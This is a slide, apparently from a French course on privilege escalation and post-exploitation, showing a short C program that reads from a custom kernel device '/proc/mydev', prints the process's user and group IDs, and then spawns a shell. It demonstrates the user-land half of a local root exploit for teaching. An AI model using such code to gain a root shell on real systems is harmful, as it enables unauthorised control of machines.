

Elévation de privilèges
Post-exploitation
# Post-exploitation : User-land
int main(int argc,char** argv) {
    char buffer[2] = {0};
    int fd = open("/proc/mydev",O_RDONLY);
    int size = read(fd,buffer,1);
    printf("returns %d\n",size);
    printf("uid=%d,gid=%d,euid=%d,egid=%d\n",
         getuid(),getgid(),geteuid(),getegid());
    system("/bin/sh");
    close(fd);
    return 0;
}
05/11/2023
45